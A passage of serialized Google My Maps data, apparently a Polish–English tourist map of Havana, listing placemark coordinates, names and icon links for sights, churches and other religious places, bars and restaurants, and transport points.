Banderas\"],1],null,null,null,[null,\"ChIJf32xw9V5zYgRpsFMjuwD4Sk\",true]],null,80],[\"2106EF8A5804D95B\",[[[23.1359759,-82.34966939999998]]],null,null,0,[[\"nazwa\",[\"Havana Planetarium\"],1],null,null,null,[null,\"ChIJXx7qE6Z5zYgRMspe2-nQ_z4\",true]],null,81],[\"2106F004A628521B\",[[[23.1377712,-82.348613]]],null,null,0,[[\"nazwa\",[\"Lonja Del Comercio\"],1],null,null,null,[null,\"ChIJk2hBjqh5zYgRn0fXduHhsk8\",true]],null,82],[\"2106F58F6604A064\",[[[23.1357243,-82.35744640000001]]],null,null,0,[[\"nazwa\",[\"Restos de \\\"La Muralla de La Habana\\\".\"],1],null,null,null,[null,\"ChIJCVoQ6rp5zYgRUXGvNGjPpTc\",true]],null,83],[\"2106F8393E3BD83B\",[[[23.1373606,-82.3484143]]],null,null,0,[[\"nazwa\",[\"Fuente de los Leones\"],1],null,null,null,[null,\"ChIJtUh1g6h5zYgR4IVC0wONpEA\",true]],null,84],[\"2106FAE1CDDE442F\",[[[23.1756531,-82.18098789999999]]],null,null,0,[[\"nazwa\",[\"Playas Del Este , Cuba\"],1],null,null,null,[null,\"ChIJs4izSWWA0ogRUPEyxVS_A7Y\",true]],null,85],[\"2106FC23A563EB7D\",[[[23.1383547,-82.354214]]],null,null,0,[[\"nazwa\",[\"Obispo\"],1],null,null,null,[null,\"ChIJIaUmc695zYgRQWPe1ASHqhM\",true]],null,86],[\"2106FD2CABB2100A\",[[[23.1384224,-82.350459]]],null,null,0,[[\"nazwa\",[\"Casa de África\"],1],null,null,null,[null,\"ChIJ71b7tKh5zYgR9rb1m3t_h2g\",true]],null,87],[\"2106FE599C1225A1\",[[[23.1210219,-82.4226093]]],null,null,0,[[\"nazwa\",[\"Punkt 22\"],1]],null,88],[\"2107009DADCDA92C\",[[[23.1223285,-82.42562650000002]]],null,null,0,[[\"nazwa\",[\"Maqueta de La Habana\"],1],null,null,null,[null,\"ChIJJUYmDiR3zYgRA9e-FYJFWDg\",true]],null,89],[\"21070154C3FA7A9B\",[[[23.1242,-82.4237]]],null,null,0,[[\"nazwa\",[\"Casa Compay Segundo\"],1],null,null,null,[null,\"ChIJPwy7dSN3zYgRbqxOlFhaVRM\",true]],null,90],[\"210702669588C4AE\",[[[23.132965,-82.3367334]]],null,null,0,[[\"nazwa\",[\"Regla\"],1],null,null,null,[null,\"ChIJpwl4Ox55zYgR_8VrUZQvWSQ\",true]],null,91],[\"210703DA3EA12D6B\",[[[23.1320063,-82.40026840000002]]],null,null,0,[[\"nazwa\",[\"Parque Lennon\"],1],null,null,null,[null,\"ChIJ768gl2h3zYgRtBkDwNJR3Xs\",true]],null,92],[\"210705CBB3766CB2\",[[[23.1254995,-82.38806999999997]]],null,null,0,[[\"nazwa\",[\"National Theatre of Cuba\"],1],null,null,null,[null,\"ChIJw9_nTGJ3zYgRNKhH7ZzKQGc\",true]],null,93],[\"2107202BC2A25AAD\",[[[23.14397079999999,-82.35346670000001]]],null,null,0,[[\"nazwa\",[\"Atatürk statue\"],1],null,null,null,[null,\"ChIJ662D0q15zYgRf1acCe3tsQU\",true]],null,94],[\"210725A25F6E6EBA\",[[[23.1443686,-82.3575179]]],null,null,0,[[\"nazwa\",[\"Real Cárcel de La Habana\"],1],null,null,null,[null,\"ChIJM-ynPbJ5zYgRawXLIBROkc8\",true]],null,95],[\"210734BFE95DF07D\",[[[23.1382783,-82.3560731]]],null,null,0,[[\"nazwa\",[\"El Ojo del Ciclon\"],1],null,null,null,[null,\"ChIJo4Eu4q95zYgR_bfwceY4ckI\",true]],null,96],[\"21073606DDFEDE59\",[[[23.1362204,-82.34847909999996]]],null,null,0,[[\"nazwa\",[\"Coche Mambí\"],1],null,null,null,[null,\"ChIJ3QNLMKZ5zYgR85VfqKzJZhE\",true]],null,97]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,F57C00\\u0026scale\\u003d2.0\",[32,64]],[[\"F57C00\",1],1200],[[\"F57C00\",0.2980392156862745],[\"F57C00\",1],1200]]]]]],null,null,null,null,null,4],[null,\"zw_E1b7bczdk.kDAU_7JX37VM\",\"Obiekty religijne / Religious places\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1413696,-82.35190840000001]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1413696,-82.35190840000001],[0,0],\"KDAU_7JX37VM0F038B0DD83979CB\"],[[\"La Catedral de la Virgen María de la Concepción Inmaculada de La Habana\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1366539,-82.34857640000001]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1366539,-82.34857640000001],[0,0],\"KDAU_7JX37VM0F038E5C592854CD\"],[[\"Convento de San Francisco de Asís\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1371469,-82.3485885]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1371469,-82.3485885],[0,0],\"2106F8EEBAE25A4A\"],[[\"St. Francisco de Asís Basilica\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1340682,-82.35112270000002]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1340682,-82.35112270000002],[0,0],\"KDAU_7JX37VM0F038C6D7C1515C8\"],[[\"Convento de Santa Clara\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1365221,-82.34805260000003]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1365221,-82.34805260000003],[0,0],\"KDAU_7JX37VM0F038BA53E6B010A\"],[[\"Sacra Catedral Ortodoxa Griega San Nicolás de Mira\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1325257,-82.35045279999997]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1325257,-82.35045279999997],[0,0],\"KDAU_7JX37VM0F038CB5F4F1304D\"],[[\"Iglesia del Espiritu Santo\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.130932,-82.34877840000001]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.130932,-82.34877840000001],[0,0],\"KDAU_7JX37VM0F038CE9E4031176\"],[[\"Iglesia de Paula\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1315094,-82.35026470000003]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1315094,-82.35026470000003],[0,0],\"KDAU_7JX37VM0F038D787B7814E5\"],[[\"Iglesia y Convento de la Merced\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.13493,-82.34735899999998]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.13493,-82.34735899999998],[0,0],\"KDAU_7JX37VM0F038E24A2C62FA6\"],[[\"Cerkiew Kazańskiej Ikony Matki Bożej w Hawanie\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1675-religious-jewish_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1416537,-82.38945970000003]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1416537,-82.38945970000003],[0,0],\"2106AFF9566E7EBF\"],[[\"Beth Shalom\u0027s Synagogue\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1673-religious-islamic_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1389728,-82.34931519999998]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[23.1389728,-82.34931519999998],[0,0],\"2106F045A560A654\"],[[\"Casa del Arabe\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],null,1,1,[[null,[22.9510993,-82.42212889999996]],\"0\",null,\"zw_E1b7bczdk.kDAU_7JX37VM\",[22.9510993,-82.42212889999996],[0,0],\"2107305113D8F210\"],[[\"Iglesia del Rincon \\\" El santuario de San Lazaro\\\"\"]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kDAU_7JX37VM\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kDAU_7JX37VM\",null,null,null,null,null,2,null,[[[\"KDAU_7JX37VM0F038B0DD83979CB\",[[[23.1413696,-82.35190840000001]]],null,null,0,[[\"nazwa\",[\"La Catedral de la Virgen María de la Concepción Inmaculada de La Habana\"],1],null,null,null,[null,\"ChIJq-Puwa55zYgRv1a0LPbakBk\",true]],null,98],[\"KDAU_7JX37VM0F038E5C592854CD\",[[[23.1366539,-82.34857640000001]]],null,null,0,[[\"nazwa\",[\"Convento de San Francisco de Asís\"],1],null,null,null,[null,\"ChIJqQRbL6Z5zYgRGkToiYWx5x8\",true]],null,99],[\"2106F8EEBAE25A4A\",[[[23.1371469,-82.3485885]]],null,null,1,[[\"nazwa\",[\"St. Francisco de Asís Basilica\"],1],null,null,null,[null,\"ChIJgf1Mnah5zYgRmcftIrP3Jks\",true]],null,100],[\"KDAU_7JX37VM0F038C6D7C1515C8\",[[[23.1340682,-82.35112270000002]]],null,null,0,[[\"nazwa\",[\"Convento de Santa Clara\"],1],null,null,null,[null,\"ChIJPRmMK6R5zYgRbgkjTUKFrZ4\",true]],null,101],[\"KDAU_7JX37VM0F038BA53E6B010A\",[[[23.1365221,-82.34805260000003]]],null,null,0,[[\"nazwa\",[\"Sacra Catedral Ortodoxa Griega San Nicolás de Mira\"],1],null,null,null,[null,\"ChIJcaxULKZ5zYgRO06bf7yQwdA\",true]],null,102],[\"KDAU_7JX37VM0F038CB5F4F1304D\",[[[23.1325257,-82.35045279999997]]],null,null,0,[[\"nazwa\",[\"Iglesia del Espiritu Santo\"],1],null,null,null,[null,\"ChIJsbD9oKZ5zYgR9mM76jePIp8\",true]],null,103],[\"KDAU_7JX37VM0F038CE9E4031176\",[[[23.130932,-82.34877840000001]]],null,null,0,[[\"nazwa\",[\"Iglesia de Paula\"],1],null,null,null,[null,\"ChIJ-RexM6F5zYgRbKtmLXgS8eQ\",true]],null,104],[\"KDAU_7JX37VM0F038D787B7814E5\",[[[23.1315094,-82.35026470000003]]],null,null,0,[[\"nazwa\",[\"Iglesia y Convento de la Merced\"],1],null,null,null,[null,\"ChIJudJ1rKZ5zYgRxenQjM4b-HQ\",true]],null,105],[\"KDAU_7JX37VM0F038E24A2C62FA6\",[[[23.13493,-82.34735899999998]]],null,null,0,[[\"nazwa\",[\"Cerkiew Kazańskiej Ikony Matki Bożej w Hawanie\"],1],null,null,null,[null,\"ChIJmSRPsKd5zYgR-wZ1YINfGgo\",true]],null,106],[\"2106AFF9566E7EBF\",[[[23.1416537,-82.38945970000003]]],null,null,2,[[\"nazwa\",[\"Beth Shalom\u0027s Synagogue\"],1],null,null,null,[null,\"ChIJO0n9en13zYgRhVvTRSWBiLE\",true]],null,107],[\"2106F045A560A654\",[[[23.1389728,-82.34931519999998]]],null,null,3,[[\"nazwa\",[\"Casa del Arabe\"],1],null,null,null,[null,\"ChIJK5I-w6h5zYgRX5CzNDLgnuE\",true]],null,108],[\"2107305113D8F210\",[[[22.9510993,-82.42212889999996]]],null,null,4,[[\"nazwa\",[\"Iglesia del Rincon \\\" El santuario de San Lazaro\\\"\"],1],null,null,null,[null,\"ChIJlaydtBpvzYgRnu3_4X-ur3A\",true]],null,109]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],[[\"795548\",1],1200],[[\"795548\",1],[\"795548\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],[[\"795548\",1],1200],[[\"795548\",0.30196078431372547],[\"795548\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1675-religious-jewish_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],[[\"795548\",1],1200],[[\"795548\",0.30196078431372547],[\"795548\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1673-religious-islamic_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],[[\"795548\",1],1200],[[\"795548\",0.30196078431372547],[\"795548\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1670-religious-christian_4x.png\\u0026highlight\\u003dff000000,795548\\u0026scale\\u003d2.0\"],[[\"795548\",1],1200],[[\"795548\",0.2980392156862745],[\"795548\",1],1200]]]]]],null,null,null,null,null,1],[null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",\"Gastronomia / Bars\\u0026Restaurants\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1407743,-82.3522764]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1407743,-82.3522764],[0,0],\"K3H5QZ0E-APW0F01A3188C827C6D\"],[[\"La Bodeguita Del Medio\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1374058,-82.35735030000001]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1374058,-82.35735030000001],[0,0],\"2106E32E1175AD71\"],[[\"Bar El Floridita\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1087-biz-restaurant-icecream.png\"],null,1,1,[[null,[23.1397952,-82.38443280000001]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1397952,-82.38443280000001],[0,0],\"2106BA55535CFC44\"],[[\"Coppelia\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.14349409999999,-82.38075449999997]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.14349409999999,-82.38075449999997],[0,0],\"K3H5QZ0E-APW0F0353A611EBD95A\"],[[\"Hotel National - Open Air Bar\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1404488,-82.3583007]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1404488,-82.3583007],[0,0],\"K3H5QZ0E-APW0F0356621E553154\"],[[\"Patio Bar w hotelu Sevilla\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1085-biz-restaurant-generic.png\"],null,1,1,[[null,[23.1311635,-82.40970930000003]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1311635,-82.40970930000003],[0,0],\"2106BCFD8558CC04\"],[[\"Restaurant \\\"1830\\\"\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1411594,-82.38100029999998]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1411594,-82.38100029999998],[0,0],\"K3H5QZ0E-APW0F0354A5DFD3E62B\"],[[\"Jazz Club La Zorra Y El Cuervo\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1085-biz-restaurant-generic.png\"],null,1,1,[[null,[23.1429842,-82.3843771]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1429842,-82.3843771],[0,0],\"2106D156240A4C85\"],[[\"La Torre\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1356604,-82.3501192]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1356604,-82.3501192],[0,0],\"2106D7A20B926D35\"],[[\"Azucar!!! Lounge \\u0026 Bar\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],null,1,1,[[null,[23.1355855,-82.35021269999999]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1355855,-82.35021269999999],[0,0],\"2106D7C6BA1C2CAB\"],[[\"Cerveceria Plaza Vieja\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/991-biz-cafe.png\"],null,1,1,[[null,[23.1356663,-82.35021319999998]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1356663,-82.35021319999998],[0,0],\"2106D89F7E0C8067\"],[[\"Cafe Bohemia\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1085-biz-restaurant-generic.png\"],null,1,1,[[null,[23.1407791,-82.38433480000003]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1407791,-82.38433480000003],[0,0],\"2106E49414957AE2\"],[[\"La Cocina de Esteban\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/991-biz-cafe.png\"],null,1,1,[[null,[23.1374996,-82.3495264]],\"0\",null,\"zw_E1b7bczdk.k3H5Qz0E-Apw\",[23.1374996,-82.3495264],[0,0],\"2106FF6AA3C26A95\"],[[\"Museo Del Chocolate\"]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.k3H5Qz0E-Apw\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.k3H5Qz0E-Apw\",null,null,null,null,null,2,null,[[[\"K3H5QZ0E-APW0F01A3188C827C6D\",[[[23.1407743,-82.3522764]]],null,null,0,[[\"nazwa\",[\"La Bodeguita Del Medio\"],1],null,null,null,[null,\"ChIJvTF_5q55zYgRtR3YnaD_C-s\",true]],null,110],[\"2106E32E1175AD71\",[[[23.1374058,-82.35735030000001]]],null,null,1,[[\"nazwa\",[\"Bar El Floridita\"],1],null,null,null,[null,\"ChIJ2_Y6oLp5zYgRBTSpWSkfrNE\",true]],null,111],[\"2106BA55535CFC44\",[[[23.1397952,-82.38443280000001]]],null,null,2,[[\"nazwa\",[\"Coppelia\"],1],null,null,null,[null,\"ChIJxyr3Qtd5zYgRmd2T5eu6kiA\",true]],null,112],[\"K3H5QZ0E-APW0F0353A611EBD95A\",[[[23.14349409999999,-82.38075449999997]]],null,null,0,[[\"nazwa\",[\"Hotel National - Open Air Bar\"],1],null,null,null,[null,\"ChIJj7CJddF5zYgRkWsgypkvcts\",true]],null,113],[\"K3H5QZ0E-APW0F0356621E553154\",[[[23.1404488,-82.3583007]]],null,null,0,[[\"nazwa\",[\"Patio Bar w hotelu Sevilla\"],1],[\"opis\",[\"Trocadero 55 e Prado y Zulueta Habana\"],1]],null,114],[\"2106BCFD8558CC04\",[[[23.1311635,-82.40970930000003]]],null,null,3,[[\"nazwa\",[\"Restaurant \\\"1830\\\"\"],1],null,null,null,[null,\"ChIJYeIx1RR3zYgRijyr-lNrQIM\",true]],null,115],[\"K3H5QZ0E-APW0F0354A5DFD3E62B\",[[[23.1411594,-82.38100029999998]]],null,null,0,[[\"nazwa\",[\"Jazz Club La Zorra Y El Cuervo\"],1],null,null,null,[null,\"ChIJq0dt-9B5zYgRZmH7egdIsQo\",true]],null,116],[\"2106D156240A4C85\",[[[23.1429842,-82.3843771]]],null,null,4,[[\"nazwa\",[\"La Torre\"],1],null,null,null,[null,\"ChIJ7_G1x9Z5zYgRRp73WY9Oc2o\",true]],null,117],[\"2106D7A20B926D35\",[[[23.1356604,-82.3501192]]],null,null,1,[[\"nazwa\",[\"Azucar!!! Lounge \\u0026 Bar\"],1],null,null,null,[null,\"ChIJlWIpc6Z5zYgR9VDG41mq6qQ\",true]],null,118],[\"2106D7C6BA1C2CAB\",[[[23.1355855,-82.35021269999999]]],null,null,1,[[\"nazwa\",[\"Cerveceria Plaza Vieja\"],1],null,null,null,[null,\"ChIJZ4Fpc6Z5zYgRfyVfpdKSTBI\",true]],null,119],[\"2106D89F7E0C8067\",[[[23.1356663,-82.35021319999998]]],null,null,5,[[\"nazwa\",[\"Cafe Bohemia\"],1],null,null,null,[null,\"ChIJrYfHDKZ5zYgRyTCz2KWQiiU\",true]],null,120],[\"2106E49414957AE2\",[[[23.1407791,-82.38433480000003]]],null,null,4,[[\"nazwa\",[\"La Cocina de Esteban\"],1],null,null,null,[null,\"ChIJ6RJLPNd5zYgROo9uPj8LJlU\",true]],null,121],[\"2106FF6AA3C26A95\",[[[23.1374996,-82.3495264]]],null,null,5,[[\"nazwa\",[\"Museo Del Chocolate\"],1],null,null,null,[null,\"ChIJw3twHaZ5zYgRqHv6owsPcw0\",true]],null,122]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],[[\"93D7E8\",1],1200],[[\"93D7E8\",0.2980392156862745],[\"93D7E8\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/979-biz-bar.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1087-biz-restaurant-icecream.png\"],[[\"93D7E8\",1],1200],[[\"93D7E8\",0.2980392156862745],[\"93D7E8\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1085-biz-restaurant-generic.png\"],[[\"93D7E8\",1],1200],[[\"93D7E8\",0.2980392156862745],[\"93D7E8\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1085-biz-restaurant-generic.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/991-biz-cafe.png\"],[[\"000000\",1],1200],[[\"000000\",0.2980392156862745],[\"000000\",1],1200]]]]]],null,null,null,null,null,1],[null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",\"Transport\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],null,1,1,[[null,[23.1265572,-82.383256]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1265572,-82.383256],[0,0],\"KSC9ABLDVRNA0F0379F476B7D753\"],[[\"Viazul - Dworzec autobusowy\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],null,1,1,[[null,[23.1099408,-82.39918829999999]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1099408,-82.39918829999999],[0,0],\"KSC9ABLDVRNA0F037DDB04123C3F\"],[[\"Víazul - Dworzec Autobusowy 2\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1455-trans-steam-train.png\"],null,1,1,[[null,[23.1295431,-82.3552953]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1295431,-82.3552953],[0,0],\"KSC9ABLDVRNA0F01A74BBE786AFE\"],[[\"Stacja kolejowa\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],null,1,1,[[null,[23.1412826,-82.38165479999998]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1412826,-82.38165479999998],[0,0],\"KSC9ABLDVRNA0F03A07E8CDAF1B5\"],[[\"Cubanacan\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/997-biz-car-rental.png\"],null,1,1,[[null,[23.12919609999999,-82.35072500000001]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.12919609999999,-82.35072500000001],[0,0],\"KSC9ABLDVRNA0F038D2283B1AFE6\"],[[\"Rent a Car\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/997-biz-car-rental.png\"],null,1,1,[[null,[23.1409125,-82.38202209999997]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1409125,-82.38202209999997],[0,0],\"KSC9ABLDVRNA0F03A0640C95718D\"],[[\"Havanautos\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/997-biz-car-rental.png\"],null,1,1,[[null,[23.1446367,-82.3832077]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1446367,-82.3832077],[0,0],\"KSC9ABLDVRNA0F0D7320FA02FC22\"],[[\"Rex Rent A Car\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/997-biz-car-rental.png\"],null,1,1,[[null,[23.13790669999999,-82.34818619999999]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.13790669999999,-82.34818619999999],[0,0],\"KSC9ABLDVRNA0F0D7464CE58B61C\"],[[\"Rex\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1686-shop_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[23.1429596,-82.37969399999997]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1429596,-82.37969399999997],[0,0],\"KSC9ABLDVRNA0F03A0A4D385768A\"],[[\"Biura linii lotniczych\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1423-trans-bus.png\"],null,1,1,[[null,[23.1287378,-82.352432]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1287378,-82.352432],[0,0],\"1E71DEAC6A908F23\"],[[\"Autobus #400\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1457-trans-taxi.png\"],null,1,1,[[null,[23.1319887,-82.3603231]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1319887,-82.3603231],[0,0],\"2106C4F09F2327D8\"],[[\"Colectivos\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1457-trans-taxi.png\"],null,1,1,[[null,[23.1382142,-82.3598295]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.1382142,-82.3598295],[0,0],\"2106C5E1A336B269\"],[[\"Colectivos\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/1441-trans-marina.png\"],null,1,1,[[null,[23.137740000000004,-82.34806200000003]],\"0\",null,\"zw_E1b7bczdk.kSC9AbLDvrnA\",[23.13774,-82.34806200000003],[0,0],\"2106C7588A345010\"],[[\"Cruise Terminal 